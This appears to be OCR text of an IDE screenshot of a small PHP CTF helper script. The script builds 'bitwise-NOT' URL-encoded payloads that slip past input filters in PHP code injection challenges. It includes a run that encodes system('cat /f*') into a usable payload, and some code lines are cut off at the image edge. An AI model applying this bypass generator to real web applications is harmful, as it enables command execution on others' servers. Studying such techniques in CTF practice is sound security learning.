 写CTF题写的
版本控制
php 取反绕过.php
项目
php 取反绕过测试.php
php 取反绕过.php
写CTF题写的 E:\写CTF题写
.vscode
php 取反绕过.php
php 取反绕过测试.php
php 异或.php
异或.py
外部库
临时文件和控制台
1 <?php
2 //在命令行中运行
3
4 /*author yu22x*/
5
6 fwrite( stream: STDOUT, data: '[+]your function: ');
7
8 $system=str_replace(array("\r\n", "\r", "\n"), replace: "", fgets( stream:
9
10 fwrite( stream: STDOUT, data: '[+]your command: ');
11
12 $command=str_replace(array("\r\n", "\r", "\n"), replace: "", fgets( stream
13
14 echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';
15
运行
php 取反绕过.php
D:\Php\php.exe -c D:\Php\php.ini E:\写CTF题写的\取反绕过.php
[+]your function: system
[+]your command: cat /f*
[*] (~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%D5);
进程已结束，退出代码为 0
写CTF题写的 > php 取反绕过.php
PHP: 5.6 10:16 CRLF UTF-8 无建议 4 个空格